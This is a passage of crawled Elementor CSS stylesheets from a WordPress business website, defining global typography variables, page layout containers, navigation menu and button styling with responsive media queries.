);letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-kit-61 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-70091da-font-family ), Sans-serif;font-size:var( --e-global-typography-70091da-font-size );font-weight:var( --e-global-typography-70091da-font-weight );text-decoration:var( --e-global-typography-70091da-text-decoration );line-height:var( --e-global-typography-70091da-line-height );letter-spacing:var( --e-global-typography-70091da-letter-spacing );word-spacing:var( --e-global-typography-70091da-word-spacing );}.elementor-kit-61 input:not([type="button"]):not([type="submit"]),.elementor-kit-61 textarea,.elementor-kit-61 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );background-color:#F8F8F8;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-0314024 );border-radius:10px 10px 10px 10px;}.elementor-kit-61 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-61 textarea:focus,.elementor-kit-61 .elementor-field-textual:focus{color:var( --e-global-color-primary );background-color:#F8F8F8;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-61{--e-global-typography-primary-font-size:15px;--e-global-typography-secondary-font-size:38px;--e-global-typography-text-font-size:15px;--e-global-typography-accent-font-size:14px;--e-global-typography-884a86b-font-size:15px;--e-global-typography-46d419d-font-size:21px;--e-global-typography-46d419d-line-height:1.2em;--e-global-typography-16fc793-font-size:23px;--e-global-typography-495f370-font-size:14px;--e-global-typography-caa6248-font-size:56px;--e-global-typography-332961b-font-size:17px;--e-global-typography-98dfffe-font-size:14px;--e-global-typography-cfbabf4-font-size:42px;--e-global-typography-e8901c5-font-size:26px;--e-global-typography-ebfd7ca-font-size:30px;--e-global-typography-ebfd7ca-line-height:1.5em;--e-global-typography-6b99bf9-font-size:32px;--e-global-typography-cc7ace6-font-size:20px;--e-global-typography-1df2032-font-size:18px;--e-global-typography-6696585-font-size:17px;--e-global-typography-b078574-font-size:17px;--e-global-typography-199a049-font-size:17px;--e-global-typography-70091da-font-size:15px;--e-global-typography-a95f9e5-font-size:170px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-61 a{font-size:var( --e-global-typography-70091da-font-size );line-height:var( --e-global-typography-70091da-line-height );letter-spacing:var( --e-global-typography-70091da-letter-spacing );word-spacing:var( --e-global-typography-70091da-word-spacing );}.elementor-kit-61 h1{font-size:var( --e-global-typography-caa6248-font-size );line-height:var( --e-global-typography-caa6248-line-height );letter-spacing:var( --e-global-typography-caa6248-letter-spacing );}.elementor-kit-61 h2{font-size:var( --e-global-typography-ebfd7ca-font-size );line-height:var( --e-global-typography-ebfd7ca-line-height );letter-spacing:var( --e-global-typography-ebfd7ca-letter-spacing );}.elementor-kit-61 h3{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-kit-61 h4{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-kit-61 h5{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-61 h6{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-kit-61 button,.elementor-kit-61 input[type="button"],.elementor-kit-61 input[type="submit"],.elementor-kit-61 .elementor-button{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-kit-61 label{font-size:var( --e-global-typography-70091da-font-size );line-height:var( --e-global-typography-70091da-line-height );letter-spacing:var( --e-global-typography-70091da-letter-spacing );word-spacing:var( --e-global-typography-70091da-word-spacing );}.elementor-kit-61 input:not([type="button"]):not([type="submit"]),.elementor-kit-61 textarea,.elementor-kit-61 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-61{--e-global-typography-primary-font-size:14px;--e-global-typography-secondary-font-size:34px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:13px;--e-global-typography-884a86b-font-size:14px;--e-global-typography-46d419d-font-size:20px;--e-global-typography-46d419d-line-height:1.3em;--e-global-typography-16fc793-font-size:22px;--e-global-typography-495f370-font-size:13px;--e-global-typography-caa6248-font-size:42px;--e-global-typography-332961b-font-size:16px;--e-global-typography-98dfffe-font-size:13px;--e-global-typography-cfbabf4-font-size:36px;--e-global-typography-e8901c5-font-size:24px;--e-global-typography-ebfd7ca-font-size:28px;--e-global-typography-ebfd7ca-line-height:1.3em;--e-global-typography-6b99bf9-font-size:28px;--e-global-typography-cc7ace6-font-size:18px;--e-global-typography-1df2032-font-size:16px;--e-global-typography-6696585-font-size:16px;--e-global-typography-b078574-font-size:16px;--e-global-typography-199a049-font-size:16px;--e-global-typography-70091da-font-size:14px;--e-global-typography-a95f9e5-font-size:120px;font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-61 a{font-size:var( --e-global-typography-70091da-font-size );line-height:var( --e-global-typography-70091da-line-height );letter-spacing:var( --e-global-typography-70091da-letter-spacing );word-spacing:var( --e-global-typography-70091da-word-spacing );}.elementor-kit-61 h1{font-size:var( --e-global-typography-caa6248-font-size );line-height:var( --e-global-typography-caa6248-line-height );letter-spacing:var( --e-global-typography-caa6248-letter-spacing );}.elementor-kit-61 h2{font-size:var( --e-global-typography-ebfd7ca-font-size );line-height:var( --e-global-typography-ebfd7ca-line-height );letter-spacing:var( --e-global-typography-ebfd7ca-letter-spacing );}.elementor-kit-61 h3{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-kit-61 h4{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-kit-61 h5{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-61 h6{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-kit-61 button,.elementor-kit-61 input[type="button"],.elementor-kit-61 input[type="submit"],.elementor-kit-61 .elementor-button{font-size:var( --e-global-typography-884a86b-font-size );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );}.elementor-kit-61 label{font-size:var( --e-global-typography-70091da-font-size );line-height:var( --e-global-typography-70091da-line-height );letter-spacing:var( --e-global-typography-70091da-letter-spacing );word-spacing:var( --e-global-typography-70091da-word-spacing );}.elementor-kit-61 input:not([type="button"]):not([type="submit"]),.elementor-kit-61 textarea,.elementor-kit-61 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://akinsbiz.ca/wp-content/uploads/elementor/css/post-90.css?ver=1767918921
body_size: 848
content:
.elementor-90 .elementor-element.elementor-element-947ba1b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.99;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:250px;--padding-bottom:200px;--padding-left:0px;--padding-right:0px;--z-index:20;}.elementor-90 .elementor-element.elementor-element-947ba1b::before, .elementor-90 .elementor-element.elementor-element-947ba1b > .elementor-background-video-container::before, .elementor-90 .elementor-element.elementor-element-947ba1b > .e-con-inner > .elementor-background-video-container::before, .elementor-90 .elementor-element.elementor-element-947ba1b > .elementor-background-slideshow::before, .elementor-90 .elementor-element.elementor-element-947ba1b > .e-con-inner > .elementor-background-slideshow::before, .elementor-90 .elementor-element.elementor-element-947ba1b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:transparent;--background-overlay:'';background-image:radial-gradient(at top center, var( --e-global-color-7a43964 ) 0%, var( --e-global-color-primary ) 65%);}.elementor-90 .elementor-element.elementor-element-947ba1b > .elementor-shape-bottom .elementor-shape-fill, .elementor-90 .elementor-element.elementor-element-947ba1b > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-0a6a988 );}.elementor-90 .elementor-element.elementor-element-947ba1b > .elementor-shape-bottom svg, .elementor-90 .elementor-element.elementor-element-947ba1b > .e-con-inner > .elementor-shape-bottom svg{height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-90 .elementor-element.elementor-element-0b0ffd2{--display:flex;--justify-content:center;}.elementor-90 .elementor-element.elementor-element-5cc11b8 .jeg-elementor-kit.jkit-animated-text .animated-text .normal-text.style-gradient{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-7c5eabc ) 100%);}.elementor-90 .elementor-element.elementor-element-5cc11b8 .jeg-elementor-kit.jkit-animated-text .animated-text .dynamic-wrapper.style-gradient:not(.typing-delete) .dynamic-text, .elementor-90 .elementor-element.elementor-element-5cc11b8 .jeg-elementor-kit.jkit-animated-text .animated-text .dynamic-wrapper.style-gradient:not(.typing-delete) .dynamic-text .dynamic-text-letter{background-color:transparent;background-image:linear-gradient(160deg, var( --e-global-color-secondary ) 35%, var( --e-global-color-7c5eabc ) 100%);}.elementor-90 .elementor-element.elementor-element-5cc11b8 .jeg-elementor-kit.jkit-animated-text{text-align:center;}.elementor-90 .elementor-element.elementor-element-5cc11b8 .jeg-elementor-kit.jkit-animated-text .animated-text .normal-text{font-family:var( --e-global-typography-caa6248-font-family ), Sans-serif;font-size:var( --e-global-typography-caa6248-font-size );font-weight:var( --e-global-typography-caa6248-font-weight );line-height:var( --e-global-typography-caa6248-line-height );letter-spacing:var( --e-global-typography-caa6248-letter-spacing );}.elementor-90 .elementor-element.elementor-element-5cc11b8 .jeg-elementor-kit.jkit-animated-text .animated-text .dynamic-text{font-family:var( --e-global-typography-caa6248-font-family ), Sans-serif;font-size:var( --e-global-typography-caa6248-font-size );font-weight:var( --e-global-typography-caa6248-font-weight );line-height:var( --e-global-typography-caa6248-line-height );letter-spacing:var( --e-global-typography-caa6248-letter-spacing );}.elementor-90 .elementor-element.elementor-element-3e3b3b7{--display:flex;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-90 .elementor-element.elementor-element-3e3b3b7:not(.elementor-motion-effects-element-type-background), .elementor-90 .elementor-element.elementor-element-3e3b3b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDF8F83B;}.elementor-90 .elementor-element.elementor-element-1ff539f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-90 .elementor-element.elementor-element-c09affc{width:var( --container-widget-width, 100.722% );max-width:100.722%;--container-widget-width:100.722%;--container-widget-flex-grow:0;}.elementor-90 .elementor-element.elementor-element-c09affc.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(min-width:768px){.elementor-90 .elementor-element.elementor-element-947ba1b{--content-width:1290px;}.elementor-90 .elementor-element.elementor-element-3e3b3b7{--content-width:899px;}}@media(max-width:1024px) and (min-width:768px){.elementor-90 .elementor-element.elementor-element-0b0ffd2{--width:100%;}.elementor-90 .elementor-element.elementor-element-1ff539f{--width:100%;}}@media(max-width:1024px){.elementor-90 .elementor-element.elementor-element-947ba1b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:250px;--padding-bottom:160px;--padding-left:40px;--padding-right:40px;}.elementor-90 .elementor-element.elementor-element-5cc11b8 .jeg-elementor-kit.jkit-animated-text .animated-text .normal-text{font-size:var( --e-global-typography-caa6248-font-size );line-height:var( --e-global-typography-caa6248-line-height );letter-spacing:var( --e-global-typography-caa6248-letter-spacing );}.elementor-90 .elementor-element.elementor-element-5cc11b8 .jeg-elementor-kit.jkit-animated-text .animated-text .dynamic-text{font-size:var( --e-global-typography-caa6248-font-size );line-height:var( --e-global-typography-caa6248-line-height );letter-spacing:var( --e-global-typography-caa6248-letter-spacing );}.elementor-90 .elementor-element.elementor-element-3e3b3b7{--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-90 .elementor-element.elementor-element-1ff539f{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}@media(max-width:767px){.elementor-90 .elementor-element.elementor-element-947ba1b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:250px;--padding-bottom:100px;--padding-left:20px;--padding-right:20px;}.elementor-90 .elementor-element.elementor-element-947ba1b > .elementor-shape-bottom svg, .elementor-90 .elementor-element.elementor-element-947ba1b > .e-con-inner > .elementor-shape-bottom svg{height:50px;}.elementor-90 .elementor-element.elementor-element-5cc11b8 .jeg-elementor-kit.jkit-animated-text .animated-text .normal-text{font-size:var( --e-global-typography-caa6248-font-size );line-height:var( --e-global-typography-caa6248-line-height );letter-spacing:var( --e-global-typography-caa6248-letter-spacing );}.elementor-90 .elementor-element.elementor-element-5cc11b8 .jeg-elementor-kit.jkit-animated-text .animated-text .dynamic-text{font-size:var( --e-global-typography-caa6248-font-size );line-height:var( --e-global-typography-caa6248-line-height );letter-spacing:var( --e-global-typography-caa6248-letter-spacing );}.elementor-90 .elementor-element.elementor-element-3e3b3b7{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-90 .elementor-element.elementor-element-1ff539f{--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}

--- FILE ---
content_type: text/css
request_url: https://akinsbiz.ca/wp-content/uploads/elementor/css/post-552.css?ver=1767910876
body_size: 2980
content:
.elementor-552 .elementor-element.elementor-element-c28a821{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:-220px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:999;}.elementor-552 .elementor-element.elementor-element-b87dbe3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:4px 4px;--row-gap:4px;--column-gap:4px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-552 .elementor-element.elementor-element-222bdc9{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#FFFFFF30;--border-color:#FFFFFF30;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-552 .elementor-element.elementor-element-da22ac8{width:var( --container-widget-width, 129.688px );max-width:129.688px;--container-widget-width:129.688px;--container-widget-flex-grow:0;text-align:left;}.elementor-552 .elementor-element.elementor-element-da22ac8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-da22ac8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-552 .elementor-element.elementor-element-da22ac8 img{width:124px;max-width:100%;}.elementor-552 .elementor-element.elementor-element-cf93726{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#FFFFFF30;--border-color:#FFFFFF30;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-552 .elementor-element.elementor-element-cf93726.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{background-color:#394EF000;font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;text-decoration:none;line-height:1em;letter-spacing:-0.025em;margin:0px 0px 0px 19px;padding:12px 10px 12px 10px;color:var( --e-global-color-secondary );border-style:none;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#E91A2F00;float:right;border-style:solid;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#C9172900;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#FFFFFF00;border-style:solid;}.elementor-552 .elementor-element.elementor-element-0953063{width:auto;max-width:auto;}.elementor-552 .elementor-element.elementor-element-0953063 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF30;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:30px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:var( --e-global-color-secondary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:#FFFFFFC7;border-style:none;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:#FFFFFFC7;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#FFFFFFD6;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#FFFFFFD6;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-884a86b-font-family ), Sans-serif;font-size:var( --e-global-typography-884a86b-font-size );font-weight:var( --e-global-typography-884a86b-font-weight );text-decoration:var( --e-global-typography-884a86b-text-decoration );line-height:var( --e-global-typography-884a86b-line-height );letter-spacing:var( --e-global-typography-884a86b-letter-spacing );padding:13px 15px 13px 15px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a i{font-size:1px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a svg{width:1px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-primary );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu > .menu-item > a{border-radius:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a{color:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-93e4d24 );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-93e4d24 );}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{margin:15px 0px 0px 0px;padding:10px 10px 10px 10px;border-radius:12px 12px 12px 12px;min-width:220px;}.elementor-552 .elementor-element.elementor-element-0953063 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-552 .elementor-element.elementor-element-962816a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#FFFFFF30;--border-color:#FFFFFF30;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-552 .elementor-element.elementor-element-7763e83 .elementor-button{background-color:#B71C1C00;font-family:var( --e-global-typography-6696585-font-family ), Sans-serif;font-size:var( --e-global-typography-6696585-font-size );font-weight:var( --e-global-typography-6696585-font-weight );text-decoration:var( --e-global-typography-6696585-text-decoration );line-height:var( --e-global-typography-6696585-line-height );letter-spacing:var( --e-global-typography-6696585-letter-spacing );word-spacing:var( --e-global-typography-6696585-word-spacing );fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:0px 0px 2px 0px;border-color:#B71C1C00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-7763e83 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-7763e83 .elementor-button:hover, .elementor-552 .elementor-element.elementor-element-7763e83 .elementor-button:focus{color:var( --e-global-color-text );border-color:var( --e-global-color-accent );}.elementor-552 .elementor-element.elementor-element-7763e83 .elementor-button:hover svg, .elementor-552 .elementor-element.elementor-element-7763e83 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-7f899d2{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#FFFFFF30;--border-color:#FFFFFF30;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-552 .elementor-element.elementor-element-5e6b811 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-6696585-font-family ), Sans-serif;font-size:var( --e-global-typography-6696585-font-size );font-weight:var( --e-global-typography-6696585-font-weight );text-decoration:var( --e-global-typography-6696585-text-decoration );line-height:var( --e-global-typography-6696585-line-height );letter-spacing:var( --e-global-typography-6696585-letter-spacing );word-spacing:var( --e-global-typography-6696585-word-spacing );fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:15px 15px 15px 15px;padding:18px 40px 18px 40px;}.elementor-552 .elementor-element.elementor-element-5e6b811 .elementor-button:hover, .elementor-552 .elementor-element.elementor-element-5e6b811 .elementor-button:focus{background-color:var( --e-global-color-93e4d24 );color:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-5e6b811{width:100%;max-width:100%;}.elementor-552 .elementor-element.elementor-element-5e6b811 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-552 .elementor-element.elementor-element-5e6b811 .elementor-button:hover svg, .elementor-552 .elementor-element.elementor-element-5e6b811 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-8dfc715 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-6696585-font-family ), Sans-serif;font-size:var( --e-global-typography-6696585-font-size );font-weight:var( --e-global-typography-6696585-font-weight );text-decoration:var( --e-global-typography-6696585-text-decoration );line-height:var( --e-global-typography-6696585-line-height );letter-spacing:var( --e-global-typography-6696585-letter-spacing );word-spacing:var( --e-global-typography-6696585-word-spacing );fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:15px 15px 15px 15px;padding:18px 40px 18px 40px;}.elementor-552 .elementor-element.elementor-element-8dfc715 .elementor-button:hover, .elementor-552 .elementor-element.elementor-element-8dfc715 .elementor-button:focus{background-color:var( --e-global-color-93e4d24 );color:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-8dfc715 .elementor-button:hover svg, .elementor-552 .elementor-element.elementor-element-8dfc715 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-552 .elementor-element.elementor-element-d5fa6cc{--display:flex;--justify-content:center;border-style:solid;--border-style:solid;border-width:0px 0px 1px 